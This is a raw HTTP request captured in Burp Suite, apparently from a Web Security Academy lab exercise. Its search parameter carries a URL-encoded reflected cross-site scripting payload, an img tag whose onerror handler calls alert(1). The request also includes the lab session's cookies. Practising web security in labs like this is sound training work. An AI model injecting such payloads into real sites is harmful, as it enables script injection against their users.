 Request
Pretty Raw Hex Hackvertor
1 GET /?search=%3Cimg+src%3D1+onerror%3Dalert%281%29%3E HTTP/2
2 Host: 0aa3002604b6f5dd80265d7200170000.web-security-academy.net
3 Cookie: session=CMQLupIWZqANjFb2RMbDQfuubhzEJplY; csrf=CEtNi9CsOkvY43HgGfHirhPiFmLjzmYP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa3002604b6f5dd80265d7200170000.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16